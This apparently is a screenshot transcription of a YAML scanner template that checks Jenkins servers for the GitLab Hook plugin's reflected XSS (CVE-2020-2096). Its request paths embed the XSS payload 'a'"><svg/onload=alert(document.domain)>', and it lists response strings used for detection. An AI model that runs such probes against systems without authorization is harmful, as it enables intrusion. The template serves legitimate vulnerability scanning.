 ⌥⌘2
vi jenkins-cve-2020-2096/jenkins-gitlab-xss.yaml (vim)
1 jenkins-gitlab-xss.yaml X
id: jenkins-xss-01
info:
  name: Jenkins Gitlab XSS - CVE-2020-2096
  risk: Medium

variables:
  - prefix: |
      /
      /jenkins/
  - git: |
      git/
      git/ping
      git/build_now/a'"><svg/onload=alert(document.domain)>
      gitlab/
      gitlab/ping
      gitlab/build_now/a'"><svg/onload=alert(document.domain)>
requests:
  - method: GET
    redirect: true
    url: >-
     {{.BaseURL}}{{.prefix}}{{.git}}
    detections:
      - >-
        StringSearch("response", "know how to process") || StringSearch("response", "See https://github.com/elvanja/jenkins-
gitlab-hook-plugin for details")
      - >-
        StatusCode() == 200 && StringSearch("response", "Gitlab Web Hook")

reference:
  author: j3ssie
  link: https://jenkins.io/security/advisory/2020-01-15/
NORMAL jenkins-gitlab-xss.yaml 90% 27:1